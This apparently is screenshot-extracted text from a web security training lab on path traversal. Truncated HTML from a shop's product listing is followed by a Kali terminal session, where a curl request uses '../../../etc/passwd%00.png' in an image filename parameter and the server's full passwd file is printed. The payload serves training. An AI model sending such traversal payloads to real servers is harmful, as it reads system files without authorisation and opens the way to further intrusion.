 81 $81.52
82 <a class="button" href="/prod
83 </div>
84 <div>
85 <img src="/image?filename=1.j
86 <h3>Eggtastic, Fun, Food Egg
87 <img src="/resources/images/r
88 $50.46
89 <a class="button" href="/prod
90 </div>
91 <div>
92 <img src="/image?filename=57.
93 <h3>Lightbulb Moments</h3>
94 <img src="/resources/images/r
95 $89.95
96 <a class="button" href="/prod
97 </div>
98 <div>
99 <img src="/image?filename=30.
100 <h3>Giant Pillow Thing</h3>
101 <img src="/resources/images/r
102 $53.55
103 <a class="button" href="/prod
104 </div>
105 <div>
106 <img src="/image?filename=72.
107 <h3>Baby Minding Shoes</h3>
108 <img src="/resources/images/r
109 $70.71
110 <a class="button" href="/prod
111 </div>
112 <div>
113 <img src="/image?filename=22.
114 <h3>Babbage Web Spray</h3>
115 <img src="/resources/images/r
116 $81.04
117 <a class="button" href="/prod
118 </div>
119 <div>
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
┌──(root㉿kali)-[/home/kali]
└─# curl -X GET 'https://0a3e00e003c19c84c06e360e009800a9.web-security-academy.net/image?filename=../../../etc/passwd%00.png'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin